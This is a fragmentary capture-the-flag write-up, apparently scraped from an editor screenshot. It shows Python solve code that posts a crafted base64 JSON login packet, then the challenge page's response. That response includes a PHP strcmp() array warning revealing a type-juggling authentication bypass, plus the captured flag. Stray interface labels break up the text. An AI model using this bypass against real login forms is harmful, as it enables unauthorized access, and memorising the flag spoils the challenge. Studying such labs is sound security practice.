 "otp": 0
}
data = {'cred': base64.b64encode(json.dumps(packet).encode()).decode()}
flag = requests.post(url, data)
print(flag.text)
輸出 終端機 連接埠 GITLENS CODE REFERENCE LOG 偵錯主控台
終端機
如文字、作者)
中目前沒有任何註解。
<title>Easy Login</title>
</head>
<body>
<div class="login-container">
<h2>Login as admin to get flag<h2>
<form action="login.php" method="post">
<div class="form-group">
<label for="id">ID</label>
<input type="text" name="id"></br>
</div>
<div class="form-group">
<label for="pw">PW</label>
<input type="text" name="pw"></br>
</div>
<div class="form-group">
<label for="otp">OTP</label>
<input type="text" name="otp"></br>
</div>
<button type="submit" class="button">Login</button>
</form>
<div class="message">
<br />
<b>Warning</b>:  strcmp() expects parameter 1 to be string, array given in <b>/var/www/html/index.php</b> on line
<b>51</b><br />
Hello, admin! get the flag: DH{85256d8e59d3603651c9053572506e088d8a953e0faa59f769afd1745b09a618} </div>
</div>
</body>